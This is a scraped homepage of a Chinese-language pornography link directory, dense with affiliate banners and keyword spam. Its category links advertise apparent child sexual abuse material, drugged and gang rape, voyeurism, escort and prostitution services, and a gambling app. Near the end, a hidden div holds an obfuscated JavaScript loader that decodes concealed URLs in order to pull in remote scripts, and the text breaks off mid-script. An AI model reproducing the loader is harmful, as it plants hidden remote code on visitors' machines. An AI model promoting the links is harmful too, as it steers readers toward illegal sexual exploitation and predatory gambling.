

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npyll.com/
body_size: 13151
content:
<!doctype html><html lang="zh"><head><title>国产成人h视频在线观看,国产福利电影一区二区三区，亚洲国产成人爱av在线播放,国产成人剧情av麻豆映画,国产成人18黄网站在线观看,在线观看国产成人Av片,国产成人精品午夜福麻豆报告</title><meta name="keywords" content="国产成人h视频在线观看,国产福利电影一区二区三区，亚洲国产成人爱av在线播放,国产成人剧情av麻豆映画,国产成人18黄网站在线观看,在线观看国产成人Av片,国产成人精品午夜福麻豆报告" /><meta name="description" content="欧美黑人巨大videos在线日韩福利电影视频欧美亚洲精品中文字幕乱码,欧美无砖专区,欧美黑人巨大videos在线,欧美日韩中文国产一区,中文字幕偷乱视频在线,亚洲综合另类第一页,欧美日韩自偷自拍另类,无码亚洲人在线观看-,国产精品99久久久久久宅男小说,成人伊人,精品无人区无码乱码av片国产,一宅男色影视,国产成人h视频在线观看,国产福利电影一区二区三区，亚洲国产成人爱av在�" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/an/static/css/common.css"><link rel="stylesheet" href="/template/an/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/an/static/css/index.css"><link rel="stylesheet" href="/template/an/static/js/home.js"><link rel="stylesheet" href="/template/an/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.npyll.com","wapurl":"www.npyll.com","mob_status":"0"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产成人h视频在线观看,国产福利电影一区二区三区，亚洲国产成人爱av在线播放,国产成人剧情av麻豆映画,国产成人18黄网站在线观看,在线观看国产成人Av片,国产成人精品午夜福麻豆报告</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥大头AV @bbaa1239</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://img.xmshengchao.com:1688/images/b5e14bb1-eb3a-49dd-95ad-381138d05c4b' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://p.sda1.dev/25/f136f5ac9668d96089d6f71186c28ab1/48305ad104fee72fd49a34f374bce61b4ed02044.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233' title="" target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://v.山东面粉.com/gif/e20241007_2023_1.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><a href='https://ty141ua.jkdr.xyz/#/saticWeb?agent=141' title="" target='_blank'><img src='https://www.wfk168.com:2087/images/671363123c245b1ab4d3728c.gif' border='0' width='100%' height='100' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请记住我们 @bbaa1239 的导航发布网址：www.npyll.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">免费</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">欧美无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">网曝黑料</span></a></div></div><div class="web-nav"><a href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/csc/53.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/csc/1.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/csc/6.html"><span class="web-nav-child">国产色情</span></a><a class="web-nav-child" href="/csc/7.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/csc/8.html"><span class="web-nav-child">亚洲无码</span></a><a class="web-nav-child" href="/csc/9.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/csc/10.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/csc/11.html"><span class="web-nav-child">美乳巨乳</span></a><a class="web-nav-child" href="/csc/12.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/csc/54.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/csc/13.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/csc/2.html"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="/csc/14.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/csc/15.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/csc/20.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/csc/16.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/csc/21.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/csc/22.html"><span class="web-nav-child">口交颜射</span></a></div></div><div class="web-nav"><a href="/csc/55.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/csc/24.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/csc/26.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/csc/3.html"><span class="web-nav-child">日本精品</span></a><a class="web-nav-child" href="/csc/25.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/csc/27.html"><span class="web-nav-child">唯美港姐</span></a><a class="web-nav-child" href="/csc/28.html"><span class="web-nav-child">东南亚AV</span></a><a class="web-nav-child" href="/csc/29.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/csc/23.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/csc/56.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/csc/30.html"><span class="web-nav-child">多人群P</span></a><a class="web-nav-child" href="/csc/31.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/csc/32.html"><span class="web-nav-child">网红流出</span></a><a class="web-nav-child" href="/csc/33.html"><span class="web-nav-child">野外露出</span></a><a class="web-nav-child" href="/csc/34.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/csc/4.html"><span class="web-nav-child">剧情介绍</span></a><a class="web-nav-child" href="/csc/35.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/csc/36.html"><span class="web-nav-child">可爱学生</span></a></div></div><div class="web-nav"><a href="/csc/45.html" class="web-nav-type">视频五区</a><div class="web-nav-list"><a class="web-nav-child" href="/csc/50.html"><span class="web-nav-child">探花嫖娼</span></a><a class="web-nav-child" href="/csc/46.html"><span class="web-nav-child">明星换脸</span></a><a class="web-nav-child" href="/csc/47.html"><span class="web-nav-child">国产乱伦</span></a><a class="web-nav-child" href="/csc/52.html"><span class="web-nav-child">恋腿淫魔</span></a><a class="web-nav-child" href="/csc/48.html"><span class="web-nav-child">国产sm</span></a><a class="web-nav-child" href="/csc/49.html"><span class="web-nav-child">国产人妻</span></a><a class="web-nav-child" href="/csc/51.html"><span class="web-nav-child">同性系列</span></a><a class="web-nav-child" href="/csc/57.html"><span class="web-nav-child">国产系列</span></a></div></div><div class="web-nav"><a href="/csc/37.html" class="web-nav-type">视频六区</a><div class="web-nav-list"><a class="web-nav-child" href="/csc/38.html"><span class="web-nav-child">兽耳系列</span></a><a class="web-nav-child" href="/csc/42.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/csc/58.html"><span class="web-nav-child">风情旗袍</span></a><a class="web-nav-child" href="/csc/39.html"><span class="web-nav-child">瑜伽裤</span></a><a class="web-nav-child" href="/csc/40.html"><span class="web-nav-child">闷骚护士</span></a><a class="web-nav-child" href="/csc/41.html"><span class="web-nav-child">网曝门</span></a><a class="web-nav-child" href="/csc/43.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/csc/44.html"><span class="web-nav-child">男同性恋</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/vodsearch/-------------.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://p.sda1.dev/25/b806f3e9d9d2114b8eba96a7758ebb54/22223.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.xmshengchao.com:1688/images/b6cb7134-466e-44f6-a857-0203528f4701" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://imgsa.baidu.com/forum/pic/item/b7003af33a87e95050c6757f56385343faf2b4d4.jpg" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">PG电子</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://www.yvtlq.top/images/6870b2eee71fc091f5bcf326.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://img.share9527.cc/gif/w_202501716.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://p.sda1.dev/26/5dab4d4f5e807660ce7abb6e974a67db/9a0b5170-57d1-4ff4-99e0-2e03cf852c9a.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">同城约炮</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm60233s.luanluoqin.top/#/saticWeb?agent=60233"><img src="https://i.meee.com.tw/efO2H3r.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty141ua.jkdr.xyz/#/saticWeb?agent=141"><img src="https://m1.cffpic.com/20250603_214521311_vYD.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div></div></div></div><div style="display: none !important;">!function(){function a(a){var _idx="y4xufj44lz";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/ToR_7Cooq4/@K"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"@K"=h8"ToR_7Cooq4"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"@K2CTqf7mOh)T26^m(O^"="@KCSTqfXmSC^:DLXm(O^"="@KOSTq47mOh)T26^m(O^"="@KF(Tq2SmSC^:DLXm(O^"="@KDhTqdJmOh)T26^m(O^"="@Kh)TqCqmSC^:DLXm(O^"="@KJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPP@KSJTq)(()mDCJSSLfmRT4gQs}{/((/@Kj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPP@K(qTqCLmf(D_5Lqm(O^gQs}{/f/@Kj(8}vY8ToR_7Cooq4"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 